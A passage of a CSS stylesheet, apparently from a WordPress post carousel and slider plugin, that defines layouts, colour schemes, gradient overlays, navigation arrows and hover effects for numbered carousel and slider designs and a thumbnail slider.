	background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(130%,rgba(0,0,0,1)));

	background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0);

}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-content{padding:0 15px 0 15px;}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-format-icon{display:block; margin-bottom:15px;}

.bdpp-post-carousel-wrap.bdpp-design-15 .bdpp-post-icon{text-align:center; background:rgba(255,255,255,0.9); color:#555; box-shadow: 0 0 22px -1px rgba(36,36,43,.2);}



/****Carousel bdpp-design-16*******************/

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-post-carousel-content{ text-align:center;  }

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-post-image-bg{margin-bottom:0px;}

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-post-margin-content{background:#fd6420; padding:20px 20px 20px 20px; max-width:90%; margin:-50px auto 0 auto; position:relative; }

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-no-thumb .bdpp-post-margin-content{ max-width:100%; margin:0px !important}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+1) .bdpp-post-margin-content{background:#fd6420}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+2) .bdpp-post-margin-content{background:#3aadaa}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+3) .bdpp-post-margin-content{background:#98b446}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+4) .bdpp-post-margin-content{background:#f62705}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+5) .bdpp-post-margin-content{background:#9c27b0}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item .bdpp-post-cats a,

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item .bdpp-post-title a,

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-post-meta span,

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-post-meta,

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-post-desc,

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-post-sub-title,

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-rdmr-btn{color:#fff;}

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-rdmr-btn{border-color:#fff;}



.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-format-icon{display:block; position:relative; margin-top:-40px; color:#fff; }

.bdpp-post-carousel-wrap.bdpp-design-16 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2);}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+1) .bdpp-post-icon{background:#fd6420}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+2) .bdpp-post-icon{background:#3aadaa}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+3) .bdpp-post-icon{background:#98b446}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+4) .bdpp-post-icon{background:#f62705}

.bdpp-post-carousel-wrap.bdpp-design-16 .owl-item:nth-child(5n+5) .bdpp-post-icon{background:#9c27b0}



.bdpp-equal-height.bdpp-design-16 .bdpp-post-slide{height: 100%;}

.bdpp-equal-height.bdpp-design-16 .bdpp-post-carousel-content{display: flex;flex-direction: column;height: 100%;}

.bdpp-equal-height.bdpp-design-16 .bdpp-post-content-inner{flex: auto; -ms-flex: auto; -webkit-flex: auto; -moz-flex: auto; width:100%;}



/****Carousel bdpp-design-17*******************/

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-carousel-content {text-align:left; }

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-cats a,

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-sub-title {color:#fff;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-img-bg{height:350px; position:relative;background-repeat:no-repeat; background-color:#ddd; background-position:center center;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay .bdpp-post-title{width:80%;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay .bdpp-post-title a{position:relative; color:#fff; padding: 10px 0; display: inline-block;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay .bdpp-post-title a::after {left: 0; bottom: 0; -webkit-transform-origin: 0 50%; transform-origin: 0 50%;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay .bdpp-post-title a::before,

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay .bdpp-post-title a::after{content: ''; width: 100%; height: 2px; background: #fff; position: absolute; -webkit-transform: scale3d(0,1,1); transform: scale3d(0,1,1); -webkit-transition: -webkit-transform 0.5s; transition: transform 0.5s;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay .bdpp-post-title a::before {right: 0; top: 0; -webkit-transform-origin: 100% 50%; transform-origin: 100% 50%;}	

.bdpp-post-carousel-wrap.bdpp-design-17 .owl-item:hover .bdpp-post-title a::before,

.bdpp-post-carousel-wrap.bdpp-design-17 .owl-item:hover .bdpp-post-title a::after,

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay .bdpp-post-title a:hover::before,

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay .bdpp-post-title a:hover::after {-webkit-transform: scale3d(1,1,1); transform: scale3d(1,1,1);}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay .bdpp-post-meta{color:#fff;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-overlay{text-align:left; color:#fff; position: absolute; bottom: 0px; left: 0px; z-index: 1; padding: 20px; width: 100%;

	background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(130%,rgba(0,0,0,1)));

	background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0);

}



.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-content{padding:0 15px 0 15px;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-no-thumb .bdpp-post-content{padding:0px;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-format-icon{display:block; margin-bottom:15px;}

.bdpp-post-carousel-wrap.bdpp-design-17 .bdpp-post-icon{text-align:center; background:rgba(255,255,255,0.9); color:#555; box-shadow: 0 0 22px -1px rgba(36,36,43,.2);}



/****Carousel bdpp-design-18*******************/

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-post-carousel-content {text-align:left; }

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-post-cats a{color: #fff;background: #dd3333; border:0px;padding: 5px 15px 5px; font-size:11px;}

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-post-img-bg{height:350px; position:relative;background-repeat:no-repeat; background-position:center center;  background-color:#ddd;}

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-post-overlay .bdpp-post-title a,

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-post-overlay .bdpp-post-meta,

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-post-sub-title{color:#fff;}

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-post-overlay{text-align:left; color:#fff; position: absolute; bottom: 0px; left: 0px; z-index: 1; padding: 20px; width: 100%; background: rgba(0,0,0,0.5);}

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-post-content{padding:0 15px 0 15px;}

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-no-thumb .bdpp-post-content{padding:0px;}

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-format-icon{display:block; position:relative; margin-top:-40px;  color:#fff;  text-align:right; }

.bdpp-post-carousel-wrap.bdpp-design-18 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff; color:#555; text-align:center;}





/***************************************************************************

				 Slider

**************************************************************************/

.bdpp-post-slider-wrap .owl-item .owl-lazy:not([src]), .bdpp-post-slider-wrap .owl-item .owl-lazy[src^=""]{max-height:none;}

.bdpp-post-slider-wrap .owl-item .bdpp-no-thumb .owl-lazy{opacity:1;}



.bdpp-thumb-slider-wrap .owl-item .owl-lazy:not([src]), .bdpp-thumb-slider-wrap .owl-item .owl-lazy[src^=""]{max-height:none;}

.bdpp-thumb-slider-wrap .owl-item .bdpp-no-thumb .owl-lazy{opacity:1;}



.bdpp-post-slider-wrap .bdpp-post-img-bg{height:400px;}

.bdpp-post-slider-wrap{position:relative;}

.bdpp-post-slider-wrap .owl-nav{position:absolute; top:50%; margin-top:-30px;  left:0; right:0;-webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);}

.bdpp-post-slider-wrap .owl-nav .owl-next,

.bdpp-post-slider-wrap .owl-nav .owl-prev{display:inline-block; text-align:center !important; position:absolute; line-height: normal !important; cursor:pointer; background:rgba(0,0,0,0.8); color:#fff;  margin:0; font-size:40px;padding:2px 15px 6px 15px ; box-shadow:none; border-radius:0px; -moz-transition: all 0.5s ease-out 0s;-ms-transition: all 0.5s ease-out 0s;-o-transition: all 0.5s ease-out 0s;transition: all 0.5s ease-out 0s;}

.bdpp-post-slider-wrap .owl-nav .owl-next:hover,

.bdpp-post-slider-wrap .owl-nav .owl-prev:hover,

.bdpp-post-slider-wrap .owl-nav .owl-next:focus,

.bdpp-post-slider-wrap .owl-nav .owl-prev:focus{background:#03a9f5;}



.bdpp-post-slider-wrap .owl-nav .owl-next{right:0px;}

.bdpp-post-slider-wrap .owl-nav .owl-prev{left:0px;}

.bdpp-post-slider-wrap.owl-rtl .owl-nav .owl-next{left:0px; right:auto;}

.bdpp-post-slider-wrap.owl-rtl .owl-nav .owl-prev{right:0px; left:auto;}

.bdpp-post-slider-wrap .owl-dots{position:absolute; bottom:13px; width:100%; text-align:center;}

.bdpp-post-slider-wrap .owl-dots .owl-dot{width:10px !important; height:10px !important; background:#555; margin:0 2px; padding:0px !important; border-radius:100%; display:inline-block; box-shadow:none;}

.bdpp-post-slider-wrap .owl-dots .owl-dot.active{background:#fd6e4f;}

.bdpp-post-slider-wrap .bdpp-post-desc{line-height:normal;}

.bdpp-post-slider-wrap .bdpp-post-slider-content {position:relative;}

.bdpp-post-slider-wrap .bdpp-no-thumb .bdpp-post-img-bg{background-color:#ddd;}



/****Slider bdpp-design-1*******************/

.bdpp-post-slider-wrap.bdpp-design-1 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-slider-wrap.bdpp-design-1 .bdpp-format-icon{display:block; text-align:center; margin-bottom:15px;}

.bdpp-post-slider-wrap.bdpp-design-1 .bdpp-post-icon{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-1 .bdpp-post-img-bg{position: relative;  width: 100%;  display: table; vertical-align: middle; text-align: center;  overflow: hidden;background-repeat:no-repeat;  background-position:center;}

.bdpp-post-slider-wrap.bdpp-design-1 .bdpp-featured-meta	{margin: 0;padding: 1.5rem 2rem;position: absolute;top: 50%;left: 50%;width: 90%;

max-width: 500px;-webkit-transform: translate(-50%, -50%);-khtml-transform: translate(-50%, -50%);-moz-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);

-o-transform: translate(-50%, -50%);transform: translate(-50%, -50%);background-color: rgba(255, 255, 255, 0.8); z-index: 99;

}

.bdpp-post-slider-wrap.bdpp-design-1 .bdpp-post-cats .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:10px;color: #fff !important;text-transform: uppercase;}



/****Slider bdpp-design-2*******************/

.bdpp-post-slider-wrap.bdpp-design-2 .bdpp-post-icon{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-2 .bdpp-post-slider-content {position:static;}

.bdpp-post-slider-wrap.bdpp-design-2 .bdpp-post-slide{ background: #e9eff9; }

.bdpp-post-slider-wrap.bdpp-design-2 .bdpp-col-left{padding-left:0px;}

.bdpp-post-slider-wrap.bdpp-design-2 .bdpp-col-right {background: #fff;position: absolute;padding: 20px;right: 50px;top: 50%;-webkit-transform: translateY(-50%);transform: translateY(-50%);}

.bdpp-post-slider-wrap.bdpp-design-2 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/****Slider bdpp-design-3*******************/

.bdpp-post-slider-wrap.bdpp-design-3 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-slider-wrap.bdpp-design-3 .bdpp-format-icon{display:block; text-align:center; margin-bottom:15px;}

.bdpp-post-slider-wrap.bdpp-design-3 .bdpp-post-icon{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-3 .bdpp-post-img-bg{position: relative;  width: 100%;  display: table; vertical-align: middle; text-align: center;  overflow: hidden;background-repeat:no-repeat;  background-position:center;}

.bdpp-post-slider-wrap.bdpp-design-3 .bdpp-featured-meta{margin: 0;padding: 1.5rem 2rem 2.5rem 2rem; position: absolute;top: 50%;left: 50%;width: 90%;

max-width: 500px;-webkit-transform: translate(-50%, -50%);-khtml-transform: translate(-50%, -50%);-moz-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);

-o-transform: translate(-50%, -50%);transform: translate(-50%, -50%);background-color: rgba(255, 255, 255, 0.8); z-index: 99;

}

.bdpp-post-slider-wrap.bdpp-design-3 .bdpp-post-meta-outer{ position:absolute; bottom:-20px; left:0; right:0;  }

.bdpp-post-slider-wrap.bdpp-design-3 .bdpp-post-meta-up{background:#101020; max-width: 70%;margin: 0 auto; padding:10px 5px 6px 5px; color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-3 .bdpp-post-meta-up span{color :#fff;}

.bdpp-post-slider-wrap.bdpp-design-3 .bdpp-post-cat-link{border-color:#101020;}



/****Slider bdpp-design-4*******************/

.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-post-icon{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-post-slide .bdpp-post-slider-content{display:table; width:100%;  }

.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-col-left{display:table-cell; float:none !important; vertical-align:middle; margin-right:-100px;}

.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-col-left .bdpp-featured-meta{margin-right:-100px; position:relative; padding:25px; z-index:1;}

.rtl .bdpp-post-slider-wrap.bdpp-design-4 .bdpp-col-left .bdpp-featured-meta{margin-right:0px; margin-left:-100px;}

.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-col-right {padding-right:0px; display:table-cell; float:none !important; }

.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-post-img-bg{margin:40px 0;}

.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-post-cats .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:10px;color: #fff !important;text-transform: uppercase;}

.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-post-slide::after {content: "";  position: absolute;  left: 0; top: 0;  width: 70%;  height: 100%; background: #f8f8f8;    z-index: -1;}

.rtl .bdpp-post-slider-wrap.bdpp-design-4 .bdpp-post-slide::after{left:auto; right:0;}

@media only screen and (min-width: 40.0625em) {

.bdpp-post-slider-wrap.bdpp-design-4 .owl-nav{right:auto !important; top:auto !important; bottom: 50px; z-index: 1;}

.rtl .bdpp-post-slider-wrap.bdpp-design-4 .owl-nav{right:0 !important;}

.bdpp-post-slider-wrap.bdpp-design-4 .owl-nav .owl-prev{left: 30px;  margin:0px !important}

.bdpp-post-slider-wrap.bdpp-design-4 .owl-nav .owl-next{left: 60px; right:auto;}

.rtl .bdpp-post-slider-wrap.bdpp-design-4 .owl-nav .owl-prev{right: 30px; left:auto;}

.rtl .bdpp-post-slider-wrap.bdpp-design-4 .owl-nav .owl-next{right: 60px; left:auto; }

.bdpp-post-slider-wrap.bdpp-design-4 .owl-nav .owl-next, .bdpp-post-slider-wrap.bdpp-design-4 .owl-nav .owl-prev{background: none !important;color: #555 !important;  line-height:40px !important; }

}

.bdpp-post-slider-wrap.bdpp-design-4 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/****Slider bdpp-design-5*******************/

.bdpp-post-slider-wrap.bdpp-design-5 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-slider-wrap.bdpp-design-5 .bdpp-featured-meta	{margin: 0;padding: 1.5rem 2rem;position: absolute;top: 50%;left: 50px;width: 50%;

max-width: 400px;-webkit-transform: translate(0%, -50%);-khtml-transform: translate(0%, -50%);-moz-transform: translate(0%, -50%);-ms-transform: translate(0%, -50%);

-o-transform: translate(0%, -50%);transform: translate(0%, -50%);background-color: rgba(255, 255, 255, 0.8); z-index: 99;

}

.bdpp-post-slider-wrap.bdpp-design-5 .bdpp-post-cats .bdpp-post-cat-link {padding: 4px 8px;background: #000;border: 0px; font-size:10px;color: #fff !important;text-transform: uppercase;}

.bdpp-post-slider-wrap.bdpp-design-5 .bdpp-format-icon{display:block; text-align:center; margin-bottom:15px;}

.bdpp-post-slider-wrap.bdpp-design-5 .bdpp-post-icon{color:#fff;}



/****Slider bdpp-design-6*******************/

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-icon{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-slide .bdpp-post-slider-content{display:table; width:100%;   background:#000;}

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-col-left{display:table-cell; float:none !important; vertical-align:middle;}

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-col-left .bdpp-featured-meta{ position:relative; padding:25px; z-index:1;}

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-col-right {padding-right:0px; display:table-cell; float:none !important; }

@media only screen and (min-width: 40.0625em) { 

.bdpp-post-slider-wrap.bdpp-design-6 .owl-nav{right:auto !important; top:auto !important; bottom: 50px; z-index: 1;}

.rtl .bdpp-post-slider-wrap.bdpp-design-6 .owl-nav{right:0 !important;}

.bdpp-post-slider-wrap.bdpp-design-6 .owl-nav .owl-prev{left: 30px;  margin:0px !important}

.bdpp-post-slider-wrap.bdpp-design-6 .owl-nav .owl-next{left: 60px; right:auto;}

.rtl .bdpp-post-slider-wrap.bdpp-design-6 .owl-nav .owl-prev{right: 30px; left:auto;}

.rtl .bdpp-post-slider-wrap.bdpp-design-6 .owl-nav .owl-next{right: 60px; left:auto; }

.bdpp-post-slider-wrap.bdpp-design-6 .owl-nav .owl-next, .bdpp-post-slider-wrap.bdpp-design-6 .owl-nav .owl-prev{ line-height:40px !important;background: none !important;color: #fff !important;}

}

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-title,

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-title a,

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-cats .bdpp-post-cat-link,

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-meta,

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-meta span,

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-content,

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-meta-down a.bdpp-post-cat-link,

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-post-sub-title{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-6 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/****Slider bdpp-design-7*******************/

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-post-icon{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-format-icon{display:block; text-align:center; margin-bottom:15px;}

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-post-slider-content {text-align:center; }

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-post-cats a{color: #fff;background: #dd3333; font-size:10px; border:0px;padding: 5px 10px 5px;}

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-post-title a{display: inline; color: #191919; background: rgba(255,255,255,0.8); box-decoration-break: clone;padding:0 10px;}

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-post-title{line-height:normal; margin-top:0px !important;}

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-post-meta,

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-post-meta-down a.bdpp-post-cat-link{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-7 .bdpp-featured-meta{text-align:center; color:#fff; position: absolute; bottom: 0px; left: 0px; z-index: 1; padding: 30px; width: 100%; z-index: 99;

	background: -moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(130%,rgba(0,0,0,1)));

	background: -webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: -ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	background: linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,1) 130%);

	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0);

}



/****Slider bdpp-design-8*******************/

.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-post-slide .bdpp-post-slider-content{display:table; width:100%;   background:#fff;}

.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-col-left{display:table-cell; float:none !important; vertical-align:middle;}

.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-col-left .bdpp-featured-meta{ position:relative; padding:25px; z-index:1;}

.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-col-right {padding-left:0px; display:table-cell; float:none !important; }

@media only screen and (min-width: 40.0625em) { 

.bdpp-post-slider-wrap.bdpp-design-8 .owl-nav{right:0px !important; top:auto !important; bottom: 45px !important; z-index: 1;}

.rtl .bdpp-post-slider-wrap.bdpp-design-8 .owl-nav{left:0px !important; right:auto !important;}

.bdpp-post-slider-wrap.bdpp-design-8 .owl-nav .owl-prev{right: 70px; left:auto; margin:0px !important}

.bdpp-post-slider-wrap.bdpp-design-8 .owl-nav .owl-next{right: 40px; }

.rtl .bdpp-post-slider-wrap.bdpp-design-8 .owl-nav .owl-prev{left: 60px; right:auto;}

.rtl .bdpp-post-slider-wrap.bdpp-design-8 .owl-nav .owl-next{left: 30px; right:auto; }

.bdpp-post-slider-wrap.bdpp-design-8 .owl-nav .owl-next, .bdpp-post-slider-wrap.bdpp-design-8 .owl-nav .owl-prev{line-height:40px !important;background: none !important;color: #555 !important;}

}

.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-post-icon{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-8 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }



/****Slider bdpp-design-9*******************/

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-featured-meta	{text-align:left; margin: 0;padding: 3rem 2rem;position: absolute;top: 50%;left: 40px;width: 50%;

max-width: 400px;-webkit-transform: translate(0%, -50%);-khtml-transform: translate(0%, -50%);-moz-transform: translate(0%, -50%);-ms-transform: translate(0%, -50%);

-o-transform: translate(0%, -50%);transform: translate(0%, -50%); z-index:1;

}

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-title,

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-title a,

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-sub-title,

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-cats .bdpp-post-cat-link,

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-meta,

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-meta span,

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-content{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-img-bg:after{content: ''; background: rgba(0,0,0,0.3); position: absolute; left:0; right:0; bottom:0; top:0;	 -webkit-transition: all 200ms linear;transition: all 200ms linear;}

.bdpp-post-slider-wrap.bdpp-design-9 .owl-item:hover  .bdpp-post-img-bg:after{ background: rgba(0,0,0,0.5);}

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-title a{position:relative; color:#fff; padding: 10px 0; display: inline-block;}

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-title a::after {left: 0; bottom: 0; -webkit-transform-origin: 0 50%; transform-origin: 0 50%;}

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-title a::before,

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-title a::after{content: ''; width: 100%; height: 2px; background: #fff; position: absolute; -webkit-transform: scale3d(0,1,1); transform: scale3d(0,1,1); -webkit-transition: -webkit-transform 0.5s; transition: transform 0.5s;}

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-title a::before {right: 0; top: 0; -webkit-transform-origin: 100% 50%; transform-origin: 100% 50%;}

.bdpp-post-slider-wrap.bdpp-design-9 .owl-item:hover .bdpp-post-title a::before,

.bdpp-post-slider-wrap.bdpp-design-9 .owl-item:hover .bdpp-post-title a::after,

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-overlay .bdpp-post-title a:hover::before,

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-overlay .bdpp-post-title a:hover::after{-webkit-transform: scale3d(1,1,1); transform: scale3d(1,1,1);}

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-format-icon{display:block; text-align:left; margin-bottom:15px;}

.bdpp-post-slider-wrap.bdpp-design-9 .bdpp-post-icon{color:#fff; text-align:center;}



/****Slider bdpp-design-10*******************/

.bdpp-post-slider-wrap.bdpp-design-10 .bdpp-post-sub-title{line-height:normal;}

.bdpp-post-slider-wrap.bdpp-design-10 .bdpp-post-slider-content {text-align:left; }

.bdpp-post-slider-wrap.bdpp-design-10 .bdpp-post-meta, .bdpp-post-slider-wrap.bdpp-design-10 .bdpp-post-title a{color:#fff;}

.bdpp-post-slider-wrap.bdpp-design-10 .bdpp-featured-meta{text-align:left; color:#fff; position: absolute; bottom: 0px; left: 0px; z-index: 1; padding:20px 30px; width: 100%; background: rgba(0,0,0,0.5);}

.bdpp-post-slider-wrap.bdpp-design-10 .bdpp-post-cats a{color: #fff;background: #dd3333; font-size:10px; border:0px;padding: 5px 10px 5px;}

.bdpp-post-slider-wrap.bdpp-design-10 .bdpp-format-icon{display:block; position:relative; margin-top:-40px;  color:#fff;  text-align:right; }

.bdpp-post-slider-wrap.bdpp-design-10 .bdpp-format-icon .bdpp-post-icon{box-shadow: 0 0 22px -1px rgba(36,36,43,.2); background:#fff; color:#555; text-align:center;}



/***************************************************************************

				 Slider Thumb

**************************************************************************/

.bdpp-thumb-slider-wrap {margin-top:10px; text-align:center}

.bdpp-thumb-slider-wrap .bdpp-thumb-item{cursor:pointer;}

.bdpp-thumb-slider-wrap .bdpp-thumb-item .bdpp-thumb-cnt {height:100px; background-color:# background-repeat: no-repeat;background-position: center;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;}

.bdpp-thumb-slider-wrap .bdpp-thumb-item img{cursor:pointer;}

.bdpp-thumb-slider-wrap .owl-stage{margin:0 auto;}

.bdpp-thumb-slider .bdpp-thumb-cnt {

	position: relative;   background: rgba(0, 0, 0, 0.3); box-shadow: inset 0 5px 10px rgba(0, 0, 0, 0.4);

}

